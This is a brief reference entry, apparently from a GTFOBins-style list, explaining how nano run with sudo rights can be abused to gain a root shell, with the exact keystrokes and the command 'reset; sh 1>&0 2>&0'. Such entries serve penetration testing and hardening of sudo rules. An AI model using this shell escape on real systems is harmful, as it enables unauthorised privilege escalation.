 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo nano
^R^X
reset; sh 1>&0 2>&0